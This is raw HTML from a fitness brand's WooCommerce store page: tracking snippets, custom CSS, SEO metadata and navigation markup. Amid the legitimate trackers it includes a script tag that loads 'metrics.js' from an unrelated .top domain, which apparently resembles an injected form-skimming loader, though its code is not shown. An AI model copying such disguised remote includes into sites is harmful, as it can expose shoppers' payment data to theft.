'&#x1f610;', '&#x1f611;', '&#x1f612;', '&#x1f613;', '&#x1f614;', '&#x1f615;', '&#x1f616;', '&#x1f617;', '&#x1f618;', '&#x1f619;', '&#x1f61a;', '&#x1f61b;', '&#x1f61c;', '&#x1f61d;', '&#x1f61e;', '&#x1f61f;', '&#x1f620;', '&#x1f621;', '&#x1f622;', '&#x1f623;', '&#x1f624;', '&#x1f625;', '&#x1f626;', '&#x1f627;', '&#x1f628;', '&#x1f629;', '&#x1f62a;', '&#x1f62b;', '&#x1f62c;', '&#x1f62d;', '&#x1f62e;', '&#x1f62f;', '&#x1f630;', '&#x1f631;', '&#x1f632;', '&#x1f633;', '&#x1f634;', '&#x1f635;', '&#x1f636;', '&#x1f637;', '&#x1f638;', '&#x1f639;', '&#x1f63a;', '&#x1f63b;', '&#x1f63c;', '&#x1f63d;', '&#x1f63e;', '&#x1f63f;', '&#x1f640;', '&#x1f643;', '&#x1f4a9;', '&#x1f644;', '&#x1F44C;', '&#x1F44D;', '&#x1F44E;', '&#x1F648;', '&#x1F649;', '&#x1F64A;', '&#x231A;', '&#x231B;', '&#x23F3;', '&#x23F0;', '&#x26A1;', '&#x1F525;', '&#x1F4A5;']};</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.2.4 -->
		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "KFAVEYOZYFZYY4IL",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		    <script>
        // JavaScript/jQuery code
        jQuery(document).ready(function($) {
            // Select all elements with class ".colorway"
            var colorways = $(".colorway");

            // Loop through each ".colorway" element
            colorways.each(function() {
                var $colorway = $(this);

                // Check if the ".colorway" element has exactly one child with class ".color-wrapper"
                if ($colorway.children(".color-wrapper").length === 1) {
                    // Hide the child element with class ".color-wrapper"
                    $colorway.children(".color-wrapper").hide();
                    $(".colorway-label").hide();
                }
            });
        });

    </script>
        <script>window.current_language_code = 'en';</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixelharrycloud.top/tracyanderson/metrics.js?v=2"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '553409146412933', {}, {
    "agent": "woocommerce-8.5.2-3.1.15"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.5.2",
    "pluginVersion": "3.1.15"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" />		<style type="text/css" id="wp-custom-css">
			/* ul.ta-header-menu li:nth-child(3) {
    display: none;
} */
.page-id-815152 .studio-buttons a:nth-child(1), .page-id-815387 .studio-buttons a:nth-child(1) {
    display: none;
}
.page-id-815152 .studio-buttons, .page-id-815387 .studio-buttons {
    text-align: center;
    padding-right: 12%;
    display: flex;
    justify-content: center;
}
.page-id-815152 .studio-buttons a {
    float: none;
    display: inline-block;
}
.ta-post .ta-post__caption, .ta-post__caption {
    max-height: unset !important;
}
.events_main_sch.testimonal_pg {
    padding-bottom: 0;
}
.testimonial_layout3 {
    margin-top: 20px;
}
.woocommerce-account #extra-options {
	visibility: hidden;
}
tr.woocommerce-cart-form__cart-item.cart_item td.product-name {
    padding-left: 15px;
}
.studio-signup .signup-box .row.studio-signup__wrapper a.col.col-lg-6.studio-signup__online p.studio-signup__price, .studio-signup .signup-box .row.studio-signup__wrapper a.col.col-lg-6.studio-signup__premium p.studio-signup__price {
	display: none;
}
.page header h1:after, h1.page-title:after, .error404 h1:after {
    background-color: #212529;
}
h3.redline:after, .form-right-inner h3:after, .banner-wrapper h1:after, .woocommerce-billing-fields h3:after {
    background: #212529;
}
table.variations + a {
	display:block;
	margin-bottom: 15px;
}

p.sbi_bio_info {
    display: none !important;
}

.term-clothing .cat-banner {
background-color:#231f20;
	overflow:hidden;
	display:flex;
	justify-content:center;
	align-items: center;
}
.black-friday-sale {
    position: absolute;
    top: 40px;
    z-index: 99999;
    margin-left: 15px;
}
.discount-text {
    position: unset;
    background: #000;
    color: #fff;
    font-size: 16px;
    font-weight: 300;
    padding: 8px 26px;
    border-radius: 100px;
    width: 100%;
    display: block;
}

/* Small devices (mobile/tablets, 767px and below) */
@media only screen and (max-width: 766px) {
	.term-clothing .cat-banner {
		height:70px;
	}
.term-clothing .cat-banner img{
		width: auto;
    height: 100%;
    display: block;
    max-width: initial;
    width: auto;

	}
	body .shop-sidebar ul.dropdown-menu.sub-menu.depth_1 li a
	{
	      padding: 5px;
    padding-left: 30px;
    font-size: 12px;

	}	
	
}

/* Medium devices (tablets/desktops, 768px and up) */
@media only screen and (min-width: 767px) {
.term-clothing .cat-banner {
		height:120px;
	}
.term-clothing .cat-banner img{
		width: auto;
    height: 100%;
    display: block;
    max-width: initial;
    width: auto;

	}
.page-template-page-patternblocks #main {
    padding-top: 70px;
}	
}

/* Large devices (large laptops and desktops, 1168px and up) */
@media only screen and (min-width: 1025px) {
.term-clothing .cat-banner img{
	height:auto;
	width:100%;
}
	.term-clothing .cat-banner {
		height:100%
	}
}

.the-edit-qoute:before {
	opacity: 0.1
}
.the-edit-qoute:after{
	right: -30px;
	opacity: 0.1
}
.home .home-video {
	background: rgb(97,97,97);
background: radial-gradient(circle, rgba(97,97,97,1) 16%, rgba(64,66,74,1) 76%);
	
	background: rgb(237,228,222);
background: radial-gradient(circle, rgba(237,228,222,1) 16%, rgba(157,135,116,1) 76%);
}
.home .home-video h3 {
	color:#333 !important;
}
.home .home-video a {
	color:#333;
	text-decoration:underline;
}
.home .home-video a:hover {
	color:#333;
	text-decoration:underline;
}

/* new styles */
.home .newslettersubscribe{
	background: rgb(227,216,208);
background: radial-gradient(circle, rgba(227,216,208,1) 16%, rgba(194,177,163,1) 76%);
}
.home #navbar.main-header,.scrolled #navbar.main-header  {
    background-color: #d9d1c9 !important;
}
.bg-light{
	background-color:transparent !important;
}
.home #mainnavbar li a,
.home .top-header-left a.nav-link, .home .top-header-right a.nav-link,
.scrolled #mainnavbar li a,
.scrolled .top-header-left a.nav-link, .scrolled .top-header-right a.nav-link{
	color:#333 !important;
}

.home #navbar.main-header .main-ta-full-logo,
.scrolled #navbar.main-header .main-ta-full-logo {
	-webkit-filter: initial;
    filter: initial;
	width: 100px;
}
.home .scrolled .custom-cart-icon i,.home .custom-cart-icon i span {
	color:#fff !important;
}

.home .custom-cart-icon i{
	color:#333;
}
#footer,  .footer-copyright {
	background-color: #d9d1c9 !important;
}
#footer *, .footer-copyright * {
	color:#333 !important;
}
#footer h2 {
	color:#333;
}
.footer-copyright .container {
	border-color:#333;
}
.home .community-row, .home .community-row .bg-light {
	background-color: #d9d1c9 !important;
}
.home .community-row *, .home .community-row .bg-light * {
	color:#333 !important;
}
.home #navbar_community li a {
	border-color:#333 !important;
}

#footer .main-ta-full-logo {
	-webkit-filter: grayscale(1) invert(1);
    filter: grayscale(1) invert(1);
}
.home .the-shop {
	background-color: #d9d1c9 !important;
}
.home .the-shop *{
	color:#333 !important;
	border-color:#333 !important;
}

#mainnavbar li.show a::after, .top-header-left a.nav-link:hover::after, .top-header-right a.nav-link:hover::after {
    background-color: #333 !important;
}

#navbar .bg-light {
	background-color:transparent !important;
}


.renderTAPlaylistVideosMM .page-link {

    border-right-width: 1px !important;
}


.renderTAPlaylistVideosMM  .page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: none;
	color:#fff;
}
.home .colorway {
    display: none;
}

.processing #customer_details::after {
    content: "To avoid placing duplicate orders, please do not press the reload button.";
    font-size: 18px;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 99999;
    color: #1f262d;
    transform: translate(-50%, -50%);
    background: #e3d9cb;
    max-width: 560px;
    padding: 25px;
    font-family: futura-pt, sans-serif;
    font-weight: 400;
    width: 90%;
}
.featured-vvw-image {
	margin-bottom:20px;
}
.activate-pass-banner {
	margin-top:20px;
	margin-bottom:20px;
}
body.page-template-page-virtual-studio-elementor {
    background: #000;
}
form.woocommerce-form-login p.woocommerce-form-row--wide span.password-input {
	width: 100%;
}

body.home #sb_instagram #sbi_images {
	display:block;
}
.woocommerce-page.woocommerce-account form .password-input {
    width: 100%;
}
.woocommerce-page.woocommerce-account section .woocommerce {
	background: #dddddd6e;
	padding: 2%;
	border-radius: 6px;
	max-width: 500px;
	margin: 0 auto;
	box-shadow: 0 0 10px 0 #0000003d;
}
.woocommerce-page.woocommerce-account .woocommerce-form.woocommerce-form-login.login {
	margin-bottom: 0;
}
.woocommerce-page.woocommerce-account form .form-row-first {
	width: 100%;
}
.woocommerce-page.logged-in.woocommerce-account section .woocommerce {
    background: unset;
    width: 100%;
    max-width: 100%;
    box-shadow: unset;
    padding: inherit;
}

/* 
 * Commented out on 2024-08-05 see TRACY-491
@media (min-width: 1440px) {
	.embed-responsive-16by9 {
    padding-bottom: 400%
	}
}

@media (min-width: 768px) {
	.embed-responsive-16by9 {
    padding-bottom: 200%
	}
}
@media (max-width: 767px) {
	.embed-responsive-16by9 {
    padding-bottom: 120%;
	}
}

@media (max-width: 480px) {
	.embed-responsive-16by9 {
		padding-bottom: 160%;
	}
}
.embed-responsive-16by9 {
    padding-bottom: 0 !important;
    height: 100%;
}
*/
#menu-shop .ta-post:first-child .ta-post__preview::before{
	 background: rgba(0, 0, 0, 0);
}
#menu-shop .ta-post:first-child:hover .ta-post__preview::before {
    background: rgba(0, 0, 0, 0.4);
}

.studio-premium-body-class .left-image-bg {
    background-image: url('https://assets.tracyanderson.com/media/2024/12/19103624/Subsc-premium-left2.png');
    background-size: cover;
    background-position: center top;
}
.studio-premium-body-class .right-image-bg {
    background-image: url('https://assets.tracyanderson.com/media/2024/12/19101534/Subsc-premium-right.png');
    background-position: center;
}

/* Temporary fix for when the old banner is on homepage top 
#banner-home{
	margin-top: 45px;
}*/

/* Temporarily hide The Method section */
.tam_the_method_wrapper{
	display: none;
}

@media only screen and (max-width: 768px) {
a.banner-rotator, .banner-rotator {
    min-height: 730px !important;
    background-size: cover !important;
}
.offer-slider .swiper-slide {
    font-size: 10px;
    line-height: 14px;
}
.offer-slider.swiper {
    padding: 16px 0;
}	
}	

section.se_home_main {
    display: none;
}		</style>
		<style id="kirki-inline-styles"></style>    <script src="https://kit.fontawesome.com/fffb69d4fb.js"></script>
    <link rel="stylesheet" href="https://use.typekit.net/zlm6ogr.css">
    <link rel="manifest" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/site.webmanifest">
    <link rel="apple-touch-icon" sizes="60x60" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/favicon-16x16.png">
    <link rel="mask-icon" href="https://tracyanderson.com/wp-content/themes/tracyanderson/images/safari-pinned-tab.svg" color="#5bbad5">
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5FLTD7Z');</script>
    <!-- End Google Tag Manager -->
            
<!-- be_ixf, sdk, gho-->
<meta id="be:sdk" content="php_sdk_1.4.26" />
<meta id="be:timer" content="9ms" />
<meta id="be:orig_url" content="https%3A%2F%2Ftracyanderson.com%2Fper4mance%2Fattachment%2Fthegreatadventure-2%2F" />
<meta id="be:norm_url" content="https%3A%2F%2Ftracyanderson.com%2Fper4mance%2Fattachment%2Fthegreatadventure-2%2F" />
<meta id="be:capsule_url" content="http%3A%2F%2Fixfd-api.bc0a.com%2Fapi%2Fixf%2F1.0.0%2Fget_capsule%2Ff00000000149467%2F876277972%3Fclient%3Dphp_sdk%26client_version%3D1.4.26%26base_url%3Dhttps%253A%252F%252Ftracyanderson.com%252Fper4mance%252Fattachment%252Fthegreatadventure-2%252F%26orig_url%3Dhttps%253A%252F%252Ftracyanderson.com%252Fper4mance%252Fattachment%252Fthegreatadventure-2%252F%26user_agent%3DMozilla%252F5.0%2B%2528Macintosh%253B%2BIntel%2BMac%2BOS%2BX%2B10_15_7%2529%2BAppleWebKit%252F537.36%2B%2528KHTML%252C%2Blike%2BGecko%2529%2BChrome%252F131.0.0.0%2BSafari%252F537.36%253B%2BClaudeBot%252F1.0%253B%2B%252Bclaudebot%2540anthropic.com%2529" />
<meta id="be:api_dt_epoch" content="1690482033190" />
<meta id="be:mod_dt_epoch" content="1690482033190" />
<meta id="be:diag" content="vQ+UhcFTlyLY214nuAOqSJj41QRLGzumT83mxiMN+WjXsRBQWuu/P/cOt1YEJRYacFwtNieeR9PsrKpaZOOH1AUtdZEpRm3HLo2RLMgMTMCyN2NvTPp2CdBAhjyeJaX2+qAouWkDPchkSoAlNZ+xKDe/jj7NQurqZvcEmxbbzyRAQQGsKGxWqfvLPJECJ0m8KGcE2om0O6S4dm9om7bsbyr2HBF8CEY8qVTO6iUei+xMHab34VTFP3IfsT4+UiwVmVf07iA01JKf8/3HIsfjnPTBY1GhS8tmsMMqlhvA2EDlmU+lFLs/B/tlv9hSVIXovJmGU9D7KqXlWsbHUG2JN/xdT1nTCYthAeVWK8uMeKyUIDB5mD2EbYq/I8DaEmFROdWtvJhuRBCgIIRx/ijvDszXNihJDG6KU7Qj+Cp9E7oDswTD5NQkbCkGD0y65AP6taYO/VED+hUOgsp1MNIBXTBuNUpx2w6EtVvj9P/1gN6BEWNhJOlBxkIRaY9o7TOfqbxurcrJcyPyvveFbb+g+YSx26RvpvqqRplc8qYcyRrkgQC/i+00NkI/jO3ka6tnqqT2bpdw1lFN1aVbIlqsKKMHzGraXNL39z1MSqhc41LnQ1+K7xenk8n/vuYK6KzvK0BHVQ7LJYo2h27nXoreEfoOHHhQXzD2kPzcxn9kDwGqrYRfR3r7EufPlIwctcDxkyyw7rjvb72kAMaXUXNPDSmFuCcsKbbizcRLyx5FaiiHa+VNmzdQymWysbQNs/jk0oopoCwu+d2yAAajUjfq2GfscCEuPXwlXkZOaQrTW+fBBupT+bwKd1PAno92wu66tw8O1sWL2pCI95/vnMDXPJ3ebsXqxz2AXuc7M0GNHMJjpE3Xk3hNoFD8YU67hV9NPfOfpd0jFZedMgUltQomSk48DRqLlZhCle8DhuXyLESPKYspQvHScomkKkiNZZJL0hK/nDUaiWr+Vw2WreQTQbJQ2QtFkCOwif1zOowSoHkNpYHQuqDG/7dg3B7WKdiUPPzrOephUB5AEeosJ7oym7HNSR1CZq6q5/+cmR9pFGoN7VN26bx+MVKfrl6kqFlLwSWdvZSzitZocBkHH5GgkGqQx3qE/NlLVzA/G5xoeqy4OASh6zkvf2ZjbtQXcRtRe+x0y2uKQkon7JbYWAsOKeDdagunq4JRef+zpRBn1NkGdLU63p+3wPsIMG/w5B7GvXkxzpYGrlfURqLcSyxmmtoWLrT2IPb4oa1/fRLxSChICIpqfuCTj6+MjXWyrhh3ysJnIDbSodGTTG7WTw+PYofJUJthnwywyaJeHq3Iv0Ef1n5dZfEpe/oyT/C2L61Y7GxeN4r608HwvwiK9o85GSxGgjfqR8QjlUQt31x/rtIBAadIyARsvySdFipDlLtkRNMkYMN2PxVnQ/tgfjLPrJsJTCG2Yq+H/11WMv/OgwYo94xsMtILvsH1ET4lXeTTyRvwih5uLXXp7UYILuqlHbFtVutgw6PjaHDZJ5mBAXFXvWgwuUVlq+mQV12EGRdw5yChEu2G/ktoY6Vq7UZWcDUe1B1/jTF9DrdORXBKwACgp3bXQCSQ1vKrNMbk5Plp+K2dVDglCbVk3qbY6P05FwiWUrM5ELlnTLGBEwPw9Wa9S+5KRPFbekgHsVkp3bPRo+c1b7t0hLkNbfBFmteouAk9Hy9CuJktBD3fv8WrHIXVIkTLacegwsiOfFozFCkpjATqg7Mz/[base64]/+MymqDDkdINkRO73GDmz7dHWt65fw6vJGmUzk+kP7Ggfpdrx/T5zBBZvREaUKebq9iDs1qYHBkb55FI+J88H/[base64]/zryO9cmiC1Gcp9fLTqRHl2fZjq23sL3Ove4K4YObLOvtdjuJRZMKLNWAPfQPYP/QsxdPgqKX1FvwzPoGg2Mlgriwi3dgDIJcgyktHMt6LvpGT5d4ahwYNwjaWf2wuWC9GBmmNDLBc=" />
<meta id="be:messages" content="false" />
    <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/7516160/7889432/css/fonts.css" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-366559 attachmentid-366559 attachment-jpeg theme-tracyanderson a0-show-core-login woocommerce-no-js elementor-default">
<!-- Google Tag Manager (noscript) -->


<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FLTD7Z"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- be_ixf, bodystr, _body_open -->

<!-- be_ixf, sdk, is -->

<span id="be:sdk_is" style="display:none!important">be_ixf;ym_202511 d_04; ct_50</span>
<ul id="be_sdkms_capsule" style="display:none!important">
    <li class="be_sdkms_sdk_version">be_ixf; php_sdk; php_sdk_1.4.26</li>
    <li id="be_sdkms_original_url">https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/</li>
    <li id="be_sdkms_normalized_url">https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/</li>
</ul>
<div class="preloaderwrapper">
    <div id="preloader"></div>



    <div class="offer-slider swiper">
    <div class="swiper-wrapper">

        <!-- Countdown - comment/uncomment when necessary -->
        <!-- <div class="swiper-slide">
            <span class="offer-slider__discount">Earth Month offers end in <em id="days">00</em>, <em id="hours">00</em>, <em id="minutes">00</em>, and <em id="seconds">00</em>. </span>
            <a href="https://tracyanderson.com/product-category/earth-month/" class="offer-slider__link">Shop Now</a>
	</div>-->
        <!-- /Countdown -->
		<div class="swiper-slide">
            <span class="offer-slider__discount">One unforgettable day of movement, connection, and inspiration.</span>
            <a href="https://tracyanderson.com/tracy-fest" class="offer-slider__link">Join us at TracyFest.</a>
        </div>
      	<div class="swiper-slide">
            <span class="offer-slider__discount">True wellness begins here:</span>
            <a href="https://tracyanderson.com/studio/signup/" class="offer-slider__link">join the Online Studio.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">MYMODE: your body, your blueprint.</span>
            <a href="https://tracyanderson.com/shop/mymode/" class="offer-slider__link">Explore today.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">Growth Rings: the art of lifting differently.</span>
            <a href="https://tracyanderson.com/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn" class="offer-slider__link">Discover the collection.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">The adventure starts in your hands. </span>
            <a href="https://tracyanderson.com/shop/heartstone-mini-2/" class="offer-slider__link">Shop HeartStone Mini.</a>
        </div>
        <div class="swiper-slide">
            <span class="offer-slider__discount">Bozeman studio now open.</span>
            <a href="https://tracyanderson.com/studio-locations/bozeman-montana/" class="offer-slider__link">Apply today.</a>
        </div>
    </div>
</div>
<header class="ta-header loading" style="background-color: #e3d8d0;">
    <div class="ta-container">
        <div class="ta-header-top">
            <!-- Main Navigation -->
            <nav class="ta-header-nav">
                <ul class="ta-header-menu">
                    <li><a href="https://tracyanderson.com/online-programs" data-menu-target="#menu-workouts">Workouts</a></li>
                    <li><a href="https://tracyanderson.com/studio-locations" data-menu-target="#menu-studios">Studios</a></li>
                    <li><a href="https://tracyanderson.com/events" data-menu-target="#menu-events">Events</a></li>
                    <li><a href="https://tracyanderson.com/studio/live-classes"  data-menu-target="#menu-live">Live</a></li>
                    <li><a href="https://tracyanderson.com/shop" data-menu-target="#menu-shop" class="menu-shop-all">Shop</a></li>
                    <li><a href="https://tracyanderson.com/category/blog"  data-menu-target="#menu-lifestyle">Lifestyle</a></li>
                    <li><a href="https://tracyanderson.com/the-method" data-menu-target="#menu-about">About</a></li>
                </ul>
            </nav>
            <div class="ta-header-actions">
                <ul>
                    <!-- My account and cart icons -->
                    <li class="ta-header-action--icon">
                        <a href="https://tracyanderson.com/my-account" >
                            <svg width="15" height="16" viewBox="0 0 15 16" xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.25 15.5651V13.9651C14.25 11.0751 11.95 8.74506 9.08999 8.74506H5.64999C2.78999 8.74506 0.48999 11.0751 0.48999 13.9651V15.5651M7.37999 1.43506C5.60999 1.43506 4.16999 2.89506 4.16999 4.68506C4.16999 6.47506 5.60999 7.93506 7.37999 7.93506C9.14999 7.93506 10.59 6.47506 10.59 4.68506C10.59 2.89506 9.14999 1.43506 7.37999 1.43506Z"
                                      stroke-miterlimit="10" />
                            </svg>
                        </a>
                    </li>
                    <li class="ta-header-action--icon">
                        <a href="https://tracyanderson.com/cart/">
                            <svg width="16" height="15" viewBox="0 0 16 15" xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M9.74 0.5H6.39C5.76 0.5 5.24 1.01 5.24 1.65V5.28H10.88V1.65C10.88 1.02 10.37 0.5 9.73 0.5H9.74ZM11.32 14.5H4.94C2.9 14.5 1.25 12.85 1.25 10.81V5.28H15V10.81C15 12.84 13.35 14.5 11.31 14.5H11.32Z"
                                        stroke-miterlimit="10" />
                            </svg>
                            <span class="ta-header-action__badge">0</span>
                        </a>
                    </li>
                </ul>
            </div>
            <!-- Logo -->
            <a class="ta-header__logo" href="https://tracyanderson.com">
                <svg xmlns="http://www.w3.org/2000/svg" width="214" height="20" viewBox="0 0 214 20" fill="currentColor">
                    <path
                            d="M203.92 8.06612H203.886V16.7063H201.865V3.33337L211.162 12.5294H211.196V4.00707H213.217V17.279L203.92 8.06612Z" />
                    <path
                            d="M188.22 16.9253C184.498 16.9253 181.651 14.0115 181.651 10.3567C181.651 6.7019 184.498 3.78815 188.22 3.78815C191.942 3.78815 194.788 6.7019 194.788 10.3567C194.788 14.0115 191.942 16.9253 188.22 16.9253ZM188.22 15.0221C190.763 15.0221 192.7 13.001 192.7 10.3567C192.7 7.71245 190.763 5.69135 188.22 5.69135C185.677 5.69135 183.74 7.71245 183.74 10.3567C183.74 13.001 185.677 15.0221 188.22 15.0221Z" />
                    <path
                            d="M171.273 16.9253C169.067 16.9253 167.281 15.5105 166.945 13.641L168.982 13.3379C169.185 14.3147 170.145 15.0221 171.273 15.0221C172.519 15.0221 173.429 14.1463 173.429 13.001C173.429 12.2262 173.008 11.5189 171.93 11.0978L170.06 10.3736C168.258 9.68303 167.568 8.45352 167.568 7.13981C167.568 5.27029 169.151 3.80499 171.206 3.80499C172.705 3.80499 173.951 4.57975 174.524 5.72504L172.688 6.65138C172.452 6.09557 171.879 5.7082 171.206 5.7082C170.347 5.7082 169.656 6.33137 169.656 7.13981C169.656 7.64508 169.875 8.15036 170.936 8.55458L172.722 9.24512C174.608 9.96935 175.517 11.4346 175.517 13.001C175.517 15.1905 173.715 16.9253 171.273 16.9253Z" />
                    <path
                            d="M159.099 16.7063L155.68 11.5357H155.209V16.7063H153.188V4.00708H156.388C157.802 4.00708 158.746 4.44498 159.436 5.11869C160.11 5.77554 160.514 6.71872 160.514 7.74612C160.514 8.80719 160.093 9.78406 159.402 10.4578C158.998 10.8451 158.51 11.1483 157.887 11.3336L161.44 16.7063H159.099ZM156.118 9.76722C157.011 9.76722 157.482 9.56511 157.836 9.21141C158.207 8.84088 158.426 8.36929 158.426 7.79664C158.426 7.224 158.207 6.75241 157.836 6.38187C157.482 6.02818 157.011 5.82607 156.118 5.82607H155.192V9.76722H156.118Z" />
                    <path
                            d="M138.848 4.00708H145.804V5.85976H140.869V9.00931H145.72V10.862H140.869V14.8537H145.804V16.7063H138.848V4.00708Z" />
                    <path
                            d="M121.843 16.7063V4.00708H125.077C127.199 4.00708 128.783 4.69762 129.928 5.84291C131.073 6.9882 131.764 8.5714 131.764 10.3567C131.764 12.142 131.073 13.7252 129.928 14.8705C128.783 16.0158 127.199 16.7063 125.077 16.7063H121.843ZM123.865 5.85976V14.8537H124.841C126.441 14.8537 127.57 14.3652 128.378 13.5568C129.187 12.7483 129.675 11.6199 129.675 10.3567C129.675 9.09352 129.187 7.96507 128.378 7.15663C127.57 6.34819 126.441 5.85976 124.841 5.85976H123.865Z" />

                    <path
                            d="M104.673 8.06612H104.64V16.7063H102.619V3.33337L111.916 12.5294H111.949V4.00707H113.97V17.279L104.673 8.06612Z" />
                    <path
                            d="M90.0822 3.33337L96.2297 16.7063H94.0739L92.8107 13.9273H87.3032L86.04 16.7063H83.9178L90.0822 3.33337ZM91.9517 12.0746L90.0822 7.86401H90.0485L88.1453 12.0746H91.9517Z" />
                    <path
                            d="M62.6481 4.00708L65.8482 9.29563L69.0483 4.00708H71.2715L66.8419 11.2494V16.7063H64.8208V11.2494L60.3912 4.00708H62.6481Z" />
                    <path
                            d="M51.3159 16.9253C47.5937 16.9253 44.7473 14.0115 44.7473 10.3567C44.7473 6.7019 47.5937 3.78815 51.3159 3.78815C52.5285 3.78815 53.657 4.10815 54.617 4.6808V6.80296C53.7917 6.09557 52.697 5.69135 51.4843 5.69135C48.84 5.69135 46.8358 7.71245 46.8358 10.3567C46.8358 13.001 48.84 15.0221 51.4843 15.0221C52.697 15.0221 53.7917 14.6179 54.617 13.9105V16.0326C53.657 16.6053 52.5285 16.9253 51.3159 16.9253Z" />
                    <path
                            d="M33.5948 3.33337L39.7423 16.7063H37.5865L36.3233 13.9273H30.8158L29.5526 16.7063H27.4304L33.5948 3.33337ZM35.4643 12.0746L33.5948 7.86401H33.5611L31.6579 12.0746H35.4643Z" />
                    <path
                            d="M19.8928 16.7063L16.4738 11.5357H16.0022V16.7063H13.9811V4.00708H17.1812C18.596 4.00708 19.5391 4.44498 20.2297 5.11869C20.9034 5.77554 21.3076 6.71872 21.3076 7.74612C21.3076 8.80719 20.8865 9.78406 20.196 10.4578C19.7918 10.8451 19.3033 11.1483 18.6802 11.3336L22.2339 16.7063H19.8928ZM16.9117 9.76722C17.8044 9.76722 18.2759 9.56511 18.6296 9.21141C19.0002 8.84088 19.2191 8.36929 19.2191 7.79664C19.2191 7.224 19.0002 6.75241 18.6296 6.38187C18.2759 6.02818 17.8044 5.82607 16.9117 5.82607H15.9854V9.76722H16.9117Z" />
                    <path
                            d="M2.18587 5.85976H-0.778412L-0.761569 4.00708H7.18809L7.17125 5.85976H4.20697L4.22381 16.7063H2.20271L2.18587 5.85976Z" />
                </svg>            </a>
        </div>
    </div>

    <!-- Hide the mega nav if needed -->
        <div class="ta-header-bottom">
                    <div id="menu-workouts" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio/signup/" 
                                                            target=""
